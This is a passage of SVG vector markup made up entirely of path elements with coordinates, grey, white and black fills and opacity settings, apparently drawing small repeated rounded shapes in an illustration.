<path d="M55.3918 44.0544L55.3917 44.0543L55.389 44.0563L55.2339 44.166C55.2338 44.1646 55.2338 44.1632 55.2338 44.1616V43.3637C55.2349 43.3227 55.2454 43.283 55.2639 43.2483C55.2825 43.2135 55.3084 43.1851 55.3385 43.1652L55.497 43.0636V43.8556C55.4959 43.8966 55.4854 43.9363 55.4668 43.971C55.4481 44.006 55.4221 44.0344 55.3918 44.0544Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M54.6256 44.5277L54.4605 44.6302C54.4604 44.6288 54.4604 44.6272 54.4604 44.6254V43.829C54.4628 43.7879 54.4739 43.7484 54.4926 43.7134C54.5113 43.6785 54.5368 43.6494 54.5665 43.6281L54.7296 43.5236C54.7297 43.526 54.7298 43.5287 54.7298 43.5316V44.3296C54.7287 44.3706 54.7182 44.4103 54.6996 44.445C54.6811 44.4796 54.6555 44.5078 54.6256 44.5277Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.8653 45.002L53.7002 45.1046C53.7002 45.1031 53.7001 45.1015 53.7001 45.0997V44.3033C53.7025 44.2622 53.7137 44.2227 53.7324 44.1877C53.751 44.1528 53.7765 44.1237 53.8063 44.1024L53.9692 43.998C53.9694 44.0003 53.9695 44.003 53.9695 44.0059V44.8039C53.9685 44.8449 53.9579 44.8846 53.9394 44.9193C53.9209 44.9539 53.8952 44.9821 53.8653 45.002Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M53.107 45.4665L52.94 45.5683C52.9399 45.5668 52.9398 45.5652 52.9398 45.5635V44.7671C52.9423 44.726 52.9534 44.6864 52.9721 44.6515C52.9907 44.6167 53.0161 44.5877 53.0457 44.5664L53.2104 44.4627C53.2107 44.4626 53.2109 44.4625 53.2111 44.4624C53.2118 44.4667 53.2124 44.4725 53.2124 44.4799V45.2662C53.21 45.3072 53.1988 45.3468 53.1801 45.3817C53.1616 45.4163 53.1364 45.4452 53.107 45.4665Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M52.3458 45.9517L52.1827 46.0531C52.1826 46.0516 52.1825 46.05 52.1825 46.0483V45.2503C52.1836 45.2093 52.1941 45.1697 52.2127 45.135C52.2313 45.1001 52.2571 45.0718 52.2873 45.0519L52.4517 44.9464C52.4519 44.9489 52.452 44.9515 52.452 44.9545V45.7505C52.4491 45.7916 52.4378 45.8311 52.4191 45.8661C52.4005 45.9009 52.3753 45.93 52.3458 45.9517Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M51.5856 46.4255L51.4224 46.5268C51.4223 46.5253 51.4223 46.5237 51.4223 46.522V45.7253C51.4245 45.6837 51.4356 45.6434 51.4544 45.6079C51.473 45.5727 51.4984 45.5433 51.5282 45.5215L51.6914 45.4201C51.6916 45.4226 51.6917 45.4253 51.6917 45.4282V46.2242C51.6889 46.2653 51.6775 46.3048 51.6588 46.3398C51.6402 46.3746 51.615 46.4037 51.5856 46.4255Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M50.825 46.8996L50.6612 47.0014C50.6611 46.9999 50.661 46.9982 50.661 46.9965V46.1998C50.6633 46.1582 50.6744 46.118 50.6932 46.0824C50.7118 46.0472 50.7372 46.0178 50.767 45.996L50.9302 45.8946C50.9304 45.8971 50.9305 45.8998 50.9305 45.9027V46.6994C50.9283 46.7405 50.9172 46.7801 50.8985 46.815C50.88 46.8497 50.8546 46.8785 50.825 46.8996Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.9073 47.4747C49.9072 47.4732 49.9071 47.4716 49.9071 47.4699V46.6738C49.91 46.6321 49.9214 46.592 49.9402 46.5563C49.9589 46.521 49.9841 46.4913 50.0137 46.4689L50.1761 46.3681C50.1764 46.3704 50.1766 46.373 50.1766 46.3761V47.1728C50.1744 47.2138 50.1633 47.2534 50.1446 47.2883C50.1261 47.323 50.1007 47.3518 50.0711 47.3729L49.9073 47.4747Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M49.304 47.8376L49.1404 47.9393C49.1402 47.9369 49.14 47.9342 49.14 47.9312V47.1386C49.1429 47.0969 49.1543 47.0567 49.1731 47.0211C49.1918 46.9858 49.217 46.9561 49.2466 46.9337L49.4066 46.8343C49.4072 46.834 49.4077 46.8338 49.4083 46.8336C49.409 46.838 49.4095 46.8437 49.4095 46.851V47.6375C49.4073 47.6785 49.3962 47.7181 49.3775 47.753C49.359 47.7877 49.3336 47.8165 49.304 47.8376Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M48.5465 48.3216L48.3802 48.4231C48.3799 48.4207 48.3798 48.418 48.3798 48.415V47.6224C48.3826 47.5807 48.394 47.5405 48.4129 47.5049C48.4314 47.4697 48.4566 47.4401 48.4861 47.4177L48.6521 47.3164C48.6523 47.3189 48.6523 47.3216 48.6523 47.3246V48.1206C48.6495 48.1617 48.6382 48.2012 48.6194 48.2362C48.6009 48.2709 48.5758 48.2999 48.5465 48.3216Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M44.7415 102.109L44.7415 102.11L44.7454 102.107C44.7966 102.067 44.8559 102.042 44.9171 102.036C44.9767 102.029 45.037 102.039 45.0926 102.065L45.3505 102.227L45.3264 102.269L45.3067 102.303L45.3157 102.342C45.3278 102.393 45.3343 102.446 45.335 102.5C45.3228 102.729 45.261 102.952 45.1549 103.15C45.0487 103.349 44.9013 103.517 44.7251 103.641C44.6764 103.672 44.6237 103.695 44.5691 103.708L44.5273 103.719L44.5061 103.756L44.4986 103.77L44.2785 103.629C44.2279 103.589 44.187 103.535 44.1604 103.472C44.1333 103.407 44.1225 103.335 44.1294 103.263L44.1295 103.263L44.1297 103.258C44.141 103.027 44.2027 102.803 44.3093 102.603C44.4159 102.403 44.5641 102.234 44.7415 102.109Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M44.7415 102.109L44.7415 102.11L44.7454 102.107C44.7966 102.067 44.8559 102.042 44.9171 102.036C44.9767 102.029 45.037 102.039 45.0926 102.065L45.3505 102.227L45.3264 102.269L45.3067 102.303L45.3157 102.342C45.3278 102.393 45.3343 102.446 45.335 102.5C45.3228 102.729 45.261 102.952 45.1549 103.15C45.0487 103.349 44.9013 103.517 44.7251 103.641C44.6764 103.672 44.6237 103.695 44.5691 103.708L44.5273 103.719L44.5061 103.756L44.4986 103.77L44.2785 103.629C44.2279 103.589 44.187 103.535 44.1604 103.472C44.1333 103.407 44.1225 103.335 44.1294 103.263L44.1295 103.263L44.1297 103.258C44.141 103.027 44.2027 102.803 44.3093 102.603C44.4159 102.403 44.5641 102.234 44.7415 102.109Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6369 102.81C44.7425 102.611 44.8892 102.443 45.0648 102.317C45.2267 102.217 45.3463 102.223 45.4196 102.268C45.4962 102.316 45.5629 102.432 45.5634 102.638C45.5525 102.869 45.4912 103.093 45.3849 103.292C45.2787 103.491 45.1309 103.659 44.954 103.783C44.7937 103.884 44.6749 103.878 44.6019 103.832C44.5256 103.785 44.4589 103.669 44.4584 103.462C44.47 103.232 44.5312 103.009 44.6369 102.81Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6369 102.81C44.7425 102.611 44.8892 102.443 45.0648 102.317C45.2267 102.217 45.3463 102.223 45.4196 102.268C45.4962 102.316 45.5629 102.432 45.5634 102.638C45.5525 102.869 45.4912 103.093 45.3849 103.292C45.2787 103.491 45.1309 103.659 44.954 103.783C44.7937 103.884 44.6749 103.878 44.6019 103.832C44.5256 103.785 44.4589 103.669 44.4584 103.462C44.47 103.232 44.5312 103.009 44.6369 102.81Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.903 103.884L41.9031 103.884L41.9067 103.881C41.9583 103.841 42.0181 103.817 42.0799 103.81C42.1401 103.803 42.2011 103.813 42.2572 103.84L42.515 103.999L42.4874 104.048L42.4691 104.08L42.4763 104.116C42.4865 104.169 42.4921 104.222 42.4931 104.275C42.4814 104.505 42.4198 104.729 42.3137 104.927C42.2077 105.126 42.0606 105.294 41.8847 105.418C41.8348 105.448 41.7816 105.47 41.7267 105.483L41.684 105.494L41.6632 105.533L41.6579 105.543L41.4401 105.404C41.3899 105.364 41.3491 105.31 41.3226 105.246C41.2954 105.181 41.2843 105.109 41.2907 105.037L41.2908 105.037L41.291 105.034C41.303 104.803 41.365 104.578 41.4716 104.378C41.5781 104.179 41.7261 104.01 41.903 103.884Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.903 103.884L41.9031 103.884L41.9067 103.881C41.9583 103.841 42.0181 103.817 42.0799 103.81C42.1401 103.803 42.2011 103.813 42.2572 103.84L42.515 103.999L42.4874 104.048L42.4691 104.08L42.4763 104.116C42.4865 104.169 42.4921 104.222 42.4931 104.275C42.4814 104.505 42.4198 104.729 42.3137 104.927C42.2077 105.126 42.0606 105.294 41.8847 105.418C41.8348 105.448 41.7816 105.47 41.7267 105.483L41.684 105.494L41.6632 105.533L41.6579 105.543L41.4401 105.404C41.3899 105.364 41.3491 105.31 41.3226 105.246C41.2954 105.181 41.2843 105.109 41.2907 105.037L41.2908 105.037L41.291 105.034C41.303 104.803 41.365 104.578 41.4716 104.378C41.5781 104.179 41.7261 104.01 41.903 103.884Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.8 104.581C41.9061 104.383 42.0533 104.214 42.2292 104.089C42.3893 103.989 42.5088 103.994 42.5826 104.04C42.6598 104.088 42.7271 104.205 42.7277 104.413C42.7156 104.643 42.6537 104.866 42.5476 105.064C42.4414 105.262 42.2942 105.43 42.1182 105.555C41.958 105.655 41.8383 105.65 41.7644 105.604C41.6873 105.556 41.6201 105.44 41.6195 105.234C41.6319 105.004 41.6938 104.78 41.8 104.581Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.8 104.581C41.9061 104.383 42.0533 104.214 42.2292 104.089C42.3893 103.989 42.5088 103.994 42.5826 104.04C42.6598 104.088 42.7271 104.205 42.7277 104.413C42.7156 104.643 42.6537 104.866 42.5476 105.064C42.4414 105.262 42.2942 105.43 42.1182 105.555C41.958 105.655 41.8383 105.65 41.7644 105.604C41.6873 105.556 41.6201 105.44 41.6195 105.234C41.6319 105.004 41.6938 104.78 41.8 104.581Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.7408 91.5379L44.7409 91.538L44.7458 91.5343C44.797 91.4943 44.8562 91.4701 44.9174 91.4633C44.9771 91.4567 45.0375 91.4666 45.0932 91.4926L45.3454 91.6489L45.3173 91.6918L45.2935 91.7281L45.3037 91.7703C45.3159 91.8204 45.3223 91.872 45.3228 91.9239C45.3104 92.1539 45.2484 92.3773 45.1423 92.5762C45.0362 92.7751 44.8891 92.9436 44.7131 93.0688C44.6649 93.0989 44.6129 93.1202 44.559 93.1323L44.5158 93.1421L44.4939 93.1806L44.4864 93.1939L44.2663 93.0533C44.2157 93.0135 44.1748 92.9595 44.1482 92.8959C44.1211 92.831 44.1103 92.759 44.1171 92.6875L44.1172 92.6875L44.1174 92.6836C44.1306 92.4518 44.1942 92.2271 44.3029 92.0279C44.4115 91.8286 44.5618 91.6609 44.7408 91.5379Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M44.7408 91.5379L44.7409 91.538L44.7458 91.5343C44.797 91.4943 44.8562 91.4701 44.9174 91.4633C44.9771 91.4567 45.0375 91.4666 45.0932 91.4926L45.3454 91.6489L45.3173 91.6918L45.2935 91.7281L45.3037 91.7703C45.3159 91.8204 45.3223 91.872 45.3228 91.9239C45.3104 92.1539 45.2484 92.3773 45.1423 92.5762C45.0362 92.7751 44.8891 92.9436 44.7131 93.0688C44.6649 93.0989 44.6129 93.1202 44.559 93.1323L44.5158 93.1421L44.4939 93.1806L44.4864 93.1939L44.2663 93.0533C44.2157 93.0135 44.1748 92.9595 44.1482 92.8959C44.1211 92.831 44.1103 92.759 44.1171 92.6875L44.1172 92.6875L44.1174 92.6836C44.1306 92.4518 44.1942 92.2271 44.3029 92.0279C44.4115 91.8286 44.5618 91.6609 44.7408 91.5379Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6373 92.2378C44.7428 92.039 44.8894 91.8705 45.0649 91.7451C45.2268 91.6447 45.3461 91.6503 45.4194 91.6962C45.4961 91.7443 45.5629 91.8611 45.5634 92.0692C45.552 92.2991 45.4905 92.5224 45.3843 92.7209C45.2781 92.9194 45.1305 93.087 44.954 93.2107C44.7937 93.3112 44.6749 93.3057 44.6019 93.2601C44.5256 93.2124 44.4589 93.0963 44.4584 92.8902C44.4702 92.6602 44.5316 92.4368 44.6373 92.2378Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6373 92.2378C44.7428 92.039 44.8894 91.8705 45.0649 91.7451C45.2268 91.6447 45.3461 91.6503 45.4194 91.6962C45.4961 91.7443 45.5629 91.8611 45.5634 92.0692C45.552 92.2991 45.4905 92.5224 45.3843 92.7209C45.2781 92.9194 45.1305 93.087 44.954 93.2107C44.7937 93.3112 44.6749 93.3057 44.6019 93.2601C44.5256 93.2124 44.4589 93.0963 44.4584 92.8902C44.4702 92.6602 44.5316 92.4368 44.6373 92.2378Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.9032 93.308L41.9032 93.3081L41.9068 93.3053C41.9585 93.265 42.0183 93.2406 42.0801 93.2338C42.1403 93.2272 42.2012 93.2373 42.2574 93.2635L42.5151 93.4232L42.4876 93.4716L42.4693 93.5038L42.4764 93.5403C42.4867 93.5924 42.4923 93.6455 42.4933 93.6988C42.4815 93.9288 42.4199 94.1523 42.3138 94.3512C42.2077 94.5501 42.0602 94.7184 41.8838 94.8431C41.8356 94.8731 41.7835 94.8945 41.7295 94.9067L41.685 94.9167L41.6633 94.9569L41.658 94.9669L41.4401 94.8277C41.3897 94.7877 41.3489 94.7336 41.3223 94.67C41.2952 94.605 41.2842 94.533 41.2908 94.4615L41.2909 94.4615L41.2911 94.4575C41.3032 94.2264 41.3652 94.0019 41.4717 93.8022C41.5783 93.6025 41.7263 93.4334 41.9032 93.308Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.9032 93.308L41.9032 93.3081L41.9068 93.3053C41.9585 93.265 42.0183 93.2406 42.0801 93.2338C42.1403 93.2272 42.2012 93.2373 42.2574 93.2635L42.5151 93.4232L42.4876 93.4716L42.4693 93.5038L42.4764 93.5403C42.4867 93.5924 42.4923 93.6455 42.4933 93.6988C42.4815 93.9288 42.4199 94.1523 42.3138 94.3512C42.2077 94.5501 42.0602 94.7184 41.8838 94.8431C41.8356 94.8731 41.7835 94.8945 41.7295 94.9067L41.685 94.9167L41.6633 94.9569L41.658 94.9669L41.4401 94.8277C41.3897 94.7877 41.3489 94.7336 41.3223 94.67C41.2952 94.605 41.2842 94.533 41.2908 94.4615L41.2909 94.4615L41.2911 94.4575C41.3032 94.2264 41.3652 94.0019 41.4717 93.8022C41.5783 93.6025 41.7263 93.4334 41.9032 93.308Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.8 94.0051C41.9061 93.8063 42.0531 93.6379 42.2289 93.5127C42.3886 93.4143 42.5084 93.4199 42.5826 93.4663C42.66 93.5146 42.7271 93.6309 42.7277 93.8365C42.7153 94.0666 42.6534 94.2901 42.5472 94.4891C42.4412 94.6879 42.2941 94.8563 42.1183 94.9815C41.9586 95.0799 41.8389 95.0743 41.7646 95.0279C41.6873 94.9796 41.6201 94.8632 41.6195 94.6577C41.6319 94.4276 41.6938 94.2041 41.8 94.0051Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.8 94.0051C41.9061 93.8063 42.0531 93.6379 42.2289 93.5127C42.3886 93.4143 42.5084 93.4199 42.5826 93.4663C42.66 93.5146 42.7271 93.6309 42.7277 93.8365C42.7153 94.0666 42.6534 94.2901 42.5472 94.4891C42.4412 94.6879 42.2941 94.8563 42.1183 94.9815C41.9586 95.0799 41.8389 95.0743 41.7646 95.0279C41.6873 94.9796 41.6201 94.8632 41.6195 94.6577C41.6319 94.4276 41.6938 94.2041 41.8 94.0051Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.7416 80.9611L44.7417 80.9612L44.7456 80.9581C44.7968 80.9181 44.8561 80.894 44.9173 80.8872C44.9769 80.8805 45.0374 80.8905 45.093 80.9164L45.3522 81.077L45.3255 81.126L45.307 81.16L45.3161 81.1975C45.3283 81.2476 45.3347 81.2992 45.3351 81.3511C45.3227 81.5811 45.2608 81.8046 45.1547 82.0034C45.0486 82.2023 44.9014 82.3708 44.7255 82.496C44.6773 82.5261 44.6253 82.5475 44.5714 82.5596L44.5281 82.5693L44.5063 82.6078L44.4988 82.6211L44.2785 82.4804C44.2278 82.4409 44.1867 82.3869 44.1602 82.3233C44.1331 82.2585 44.1224 82.1865 44.1295 82.1151L44.1296 82.1151L44.1299 82.1101C44.1412 81.8789 44.2029 81.6542 44.3095 81.4545C44.4161 81.2547 44.5643 81.0858 44.7416 80.9611Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M44.7416 80.9611L44.7417 80.9612L44.7456 80.9581C44.7968 80.9181 44.8561 80.894 44.9173 80.8872C44.9769 80.8805 45.0374 80.8905 45.093 80.9164L45.3522 81.077L45.3255 81.126L45.307 81.16L45.3161 81.1975C45.3283 81.2476 45.3347 81.2992 45.3351 81.3511C45.3227 81.5811 45.2608 81.8046 45.1547 82.0034C45.0486 82.2023 44.9014 82.3708 44.7255 82.496C44.6773 82.5261 44.6253 82.5475 44.5714 82.5596L44.5281 82.5693L44.5063 82.6078L44.4988 82.6211L44.2785 82.4804C44.2278 82.4409 44.1867 82.3869 44.1602 82.3233C44.1331 82.2585 44.1224 82.1865 44.1295 82.1151L44.1296 82.1151L44.1299 82.1101C44.1412 81.8789 44.2029 81.6542 44.3095 81.4545C44.4161 81.2547 44.5643 81.0858 44.7416 80.9611Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6373 81.6595C44.7427 81.4608 44.8893 81.2924 45.0646 81.167C45.2261 81.0685 45.3457 81.0743 45.4194 81.1205C45.4963 81.1687 45.5629 81.2849 45.5634 81.4909C45.5518 81.7212 45.4902 81.945 45.3839 82.144C45.2778 82.3429 45.1304 82.5111 44.9542 82.6357C44.7942 82.7343 44.6754 82.7285 44.6022 82.6824C44.5256 82.6342 44.4589 82.5179 44.4584 82.3119C44.4702 82.082 44.5316 81.8585 44.6373 81.6595Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6373 81.6595C44.7427 81.4608 44.8893 81.2924 45.0646 81.167C45.2261 81.0685 45.3457 81.0743 45.4194 81.1205C45.4963 81.1687 45.5629 81.2849 45.5634 81.4909C45.5518 81.7212 45.4902 81.945 45.3839 82.144C45.2778 82.3429 45.1304 82.5111 44.9542 82.6357C44.7942 82.7343 44.6754 82.7285 44.6022 82.6824C44.5256 82.6342 44.4589 82.5179 44.4584 82.3119C44.4702 82.082 44.5316 81.8585 44.6373 81.6595Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.9039 82.7326L41.904 82.7327L41.9078 82.7296C41.9591 82.689 42.0187 82.6644 42.0803 82.6576C42.1404 82.651 42.2012 82.6613 42.2571 82.688L42.5185 82.8526L42.4957 82.896L42.4794 82.9272L42.4862 82.9618C42.4964 83.0139 42.5021 83.0669 42.503 83.1203C42.4913 83.3503 42.4297 83.5738 42.3236 83.7726C42.2174 83.9716 42.0699 84.1399 41.8936 84.2645C41.8453 84.2946 41.7933 84.316 41.7393 84.3281L41.6947 84.3381L41.6731 84.3784L41.6678 84.3883L41.4499 84.2492C41.3995 84.2091 41.3586 84.155 41.3321 84.0915C41.305 84.0265 41.294 83.9545 41.3006 83.8829L41.3007 83.8829L41.3009 83.8784C41.3117 83.6486 41.3723 83.4252 41.4773 83.2261C41.5823 83.027 41.7286 82.8581 41.9039 82.7326Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.9039 82.7326L41.904 82.7327L41.9078 82.7296C41.9591 82.689 42.0187 82.6644 42.0803 82.6576C42.1404 82.651 42.2012 82.6613 42.2571 82.688L42.5185 82.8526L42.4957 82.896L42.4794 82.9272L42.4862 82.9618C42.4964 83.0139 42.5021 83.0669 42.503 83.1203C42.4913 83.3503 42.4297 83.5738 42.3236 83.7726C42.2174 83.9716 42.0699 84.1399 41.8936 84.2645C41.8453 84.2946 41.7933 84.316 41.7393 84.3281L41.6947 84.3381L41.6731 84.3784L41.6678 84.3883L41.4499 84.2492C41.3995 84.2091 41.3586 84.155 41.3321 84.0915C41.305 84.0265 41.294 83.9545 41.3006 83.8829L41.3007 83.8829L41.3009 83.8784C41.3117 83.6486 41.3723 83.4252 41.4773 83.2261C41.5823 83.027 41.7286 82.8581 41.9039 82.7326Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.8 83.433C41.9061 83.2341 42.0533 83.0656 42.2292 82.9403C42.3893 82.8402 42.5088 82.8454 42.5826 82.8916C42.6597 82.9398 42.7271 83.0568 42.7277 83.2643C42.7153 83.4945 42.6534 83.718 42.5472 83.917C42.4412 84.1158 42.2941 84.2842 42.1183 84.4094C41.9586 84.5078 41.8389 84.5022 41.7646 84.4558C41.6873 84.4075 41.6201 84.2911 41.6195 84.0856C41.6319 83.8554 41.6938 83.6319 41.8 83.433Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.8 83.433C41.9061 83.2341 42.0533 83.0656 42.2292 82.9403C42.3893 82.8402 42.5088 82.8454 42.5826 82.8916C42.6597 82.9398 42.7271 83.0568 42.7277 83.2643C42.7153 83.4945 42.6534 83.718 42.5472 83.917C42.4412 84.1158 42.2941 84.2842 42.1183 84.4094C41.9586 84.5078 41.8389 84.5022 41.7646 84.4558C41.6873 84.4075 41.6201 84.2911 41.6195 84.0856C41.6319 83.8554 41.6938 83.6319 41.8 83.433Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.7413 70.3857L44.7415 70.3858L44.7466 70.3817C44.7972 70.3412 44.8562 70.3167 44.9172 70.3099C44.9766 70.3033 45.0369 70.3137 45.0922 70.3403L45.3507 70.5031L45.3266 70.5451L45.3067 70.5797L45.3161 70.6185C45.3283 70.6686 45.3347 70.7202 45.3351 70.7721C45.3227 71.0022 45.2608 71.2256 45.1547 71.4245C45.0486 71.6233 44.9014 71.7918 44.7255 71.9171C44.6773 71.9471 44.6253 71.9685 44.5714 71.9806L44.5281 71.9903L44.5063 72.0289L44.4988 72.0421L44.2785 71.9014C44.2278 71.8619 44.1867 71.8079 44.1602 71.7443C44.1331 71.6795 44.1224 71.6075 44.1295 71.5361L44.1296 71.5361L44.1299 71.531C44.141 71.3002 44.2025 71.076 44.3091 70.8768C44.4157 70.6777 44.564 70.5095 44.7413 70.3857Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M44.7413 70.3857L44.7415 70.3858L44.7466 70.3817C44.7972 70.3412 44.8562 70.3167 44.9172 70.3099C44.9766 70.3033 45.0369 70.3137 45.0922 70.3403L45.3507 70.5031L45.3266 70.5451L45.3067 70.5797L45.3161 70.6185C45.3283 70.6686 45.3347 70.7202 45.3351 70.7721C45.3227 71.0022 45.2608 71.2256 45.1547 71.4245C45.0486 71.6233 44.9014 71.7918 44.7255 71.9171C44.6773 71.9471 44.6253 71.9685 44.5714 71.9806L44.5281 71.9903L44.5063 72.0289L44.4988 72.0421L44.2785 71.9014C44.2278 71.8619 44.1867 71.8079 44.1602 71.7443C44.1331 71.6795 44.1224 71.6075 44.1295 71.5361L44.1296 71.5361L44.1299 71.531C44.141 71.3002 44.2025 71.076 44.3091 70.8768C44.4157 70.6777 44.564 70.5095 44.7413 70.3857Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.6373 71.0833C44.7427 70.8847 44.8893 70.7162 45.0646 70.5909C45.2261 70.4923 45.3457 70.4981 45.4194 70.5443C45.4963 70.5925 45.5629 70.7087 45.5634 70.9147C45.5518 71.145 45.4902 71.3688 45.3839 71.5678C45.2778 71.7667 45.1304 71.935 44.9542 72.0596C44.7942 72.1581 44.6754 72.1523 44.6022 72.1062C44.5256 72.058 44.4589 71.9417 44.4584 71.7357C44.4702 71.5058 44.5316 71.2823 44.6373 71.0833Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M44.6373 71.0833C44.7427 70.8847 44.8893 70.7162 45.0646 70.5909C45.2261 70.4923 45.3457 70.4981 45.4194 70.5443C45.4963 70.5925 45.5629 70.7087 45.5634 70.9147C45.5518 71.145 45.4902 71.3688 45.3839 71.5678C45.2778 71.7667 45.1304 71.935 44.9542 72.0596C44.7942 72.1581 44.6754 72.1523 44.6022 72.1062C44.5256 72.058 44.4589 71.9417 44.4584 71.7357C44.4702 71.5058 44.5316 71.2823 44.6373 71.0833Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.9026 72.1578L41.9027 72.158L41.9071 72.1544C41.9584 72.1138 42.018 72.0892 42.0796 72.0824C42.1397 72.0758 42.2005 72.0861 42.2564 72.1128L42.5122 72.2738L42.4891 72.3114L42.4686 72.3446L42.476 72.3829C42.4861 72.4352 42.4918 72.4885 42.4929 72.542C42.4819 72.7721 42.4206 72.9958 42.3145 73.1947C42.2083 73.3937 42.0604 73.5618 41.8836 73.6859C41.8354 73.716 41.7832 73.7374 41.7292 73.7495L41.6846 73.7596L41.663 73.7998L41.6573 73.8105L41.4393 73.6737C41.3889 73.6339 41.3481 73.5799 41.3216 73.5165C41.2944 73.4516 41.2836 73.3796 41.2905 73.3081L41.2906 73.3081L41.2908 73.3036C41.3026 73.073 41.3645 72.849 41.4711 72.6498C41.5776 72.4507 41.7256 72.2823 41.9026 72.1578Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M41.9026 72.1578L41.9027 72.158L41.9071 72.1544C41.9584 72.1138 42.018 72.0892 42.0796 72.0824C42.1397 72.0758 42.2005 72.0861 42.2564 72.1128L42.5122 72.2738L42.4891 72.3114L42.4686 72.3446L42.476 72.3829C42.4861 72.4352 42.4918 72.4885 42.4929 72.542C42.4819 72.7721 42.4206 72.9958 42.3145 73.1947C42.2083 73.3937 42.0604 73.5618 41.8836 73.6859C41.8354 73.716 41.7832 73.7374 41.7292 73.7495L41.6846 73.7596L41.663 73.7998L41.6573 73.8105L41.4393 73.6737C41.3889 73.6339 41.3481 73.5799 41.3216 73.5165C41.2944 73.4516 41.2836 73.3796 41.2905 73.3081L41.2906 73.3081L41.2908 73.3036C41.3026 73.073 41.3645 72.849 41.4711 72.6498C41.5776 72.4507 41.7256 72.2823 41.9026 72.1578Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.7996 72.8556C41.9058 72.6572 42.0531 72.4894 42.2291 72.3651C42.3892 72.2648 42.5085 72.2702 42.5822 72.3168C42.6594 72.3656 42.7271 72.4842 42.7277 72.6954C42.7139 72.9238 42.6514 73.1453 42.5453 73.3424C42.4394 73.5394 42.293 73.7064 42.1183 73.8306C41.9586 73.929 41.8389 73.9235 41.7646 73.8771C41.6873 73.8287 41.6201 73.7123 41.6195 73.5068C41.6317 73.2771 41.6935 73.054 41.7996 72.8556Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M41.7996 72.8556C41.9058 72.6572 42.0531 72.4894 42.2291 72.3651C42.3892 72.2648 42.5085 72.2702 42.5822 72.3168C42.6594 72.3656 42.7271 72.4842 42.7277 72.6954C42.7139 72.9238 42.6514 73.1453 42.5453 73.3424C42.4394 73.5394 42.293 73.7064 42.1183 73.8306C41.9586 73.929 41.8389 73.9235 41.7646 73.8771C41.6873 73.8287 41.6201 73.7123 41.6195 73.5068C41.6317 73.2771 41.6935 73.054 41.7996 72.8556Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M44.7412 59.7904L44.7413 59.7905L44.7454 59.7872C44.7966 59.7472 44.8559 59.7231 44.9171 59.7163C44.9767 59.7096 45.037 59.7195 45.0926 59.7454L45.3505 59.9078L45.3264 59.9498L45.3066 59.9842L45.3158 60.0228C45.3281 60.0742 45.3345 60.127 45.335 60.1802C45.3228 60.4098 45.261 60.6328 45.1549 60.8312C45.0489 61.0293 44.9018 61.197 44.726 61.3213C44.6758 61.3517 44.6223 61.3746 44.5669 61.3897L44.5275 61.4005L44.5068 61.4357L44.4995 61.4483L44.2782 61.3094C44.2278 61.2696 44.1869 61.2157 44.1604 61.1522C44.1333 61.0873 44.1225 61.0153 44.1294 60.9438L44.1295 60.9438L44.1297 60.9388C44.1403 60.7076 44.2017 60.4827 44.3083 60.2829C44.4149 60.0832 44.5635 59.9145 44.7412 59.7904Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
